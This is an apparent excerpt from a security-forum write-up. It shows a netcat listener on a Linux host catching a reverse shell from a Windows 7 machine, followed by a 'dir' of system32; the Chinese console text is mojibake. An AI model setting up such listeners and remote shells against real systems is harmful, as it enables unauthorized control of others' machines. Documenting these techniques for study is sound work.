 ubuntu@VM-0-3-ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from [1 ] port 9999 [tcp/*] accepted (family 2, sport 35047)
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>dir
dir
������ C �еľ�û�б�ǩ��
������к��� 7815-8761
C:\Windows\system32 ��Ŀ¼
2019/05/29 15:11 <DIR> .
2019/05/29 15:11 <DIR> ..
2010/11/22 02:52 <DIR> 0409
2018/11/26 11:58 <DIR> 1033
2009/06/11 05:16 2,151 12520437.cpx
2009/06/11 05:16 2,233 12520850.cpx
2018/11/26 11:58 <DIR> 2052
2017/05/22 18:07 192,096 360SoftMgr.cpl
2019/05/22 15:11 110 aaa.txt
2010/11/21 11:24 131,584 aaclient.dll
2010/11/21 11:24 3,727,872 accessibilitycpl.dll
2009/07/14 09:03 39,424 ACCTRES.dll
2009/07/14 09:14 7,680 acledit.dll
2009/07/14 09:14 125,440 aclui.dll
2010/11/21 11:24 45,568 acppage.dll
2010/11/21 11:25 744,448 ActionCenter.dll
2010/11/21 11:25 537,600 ActionCenterCPL.dll
微信号: hackctf
先知社区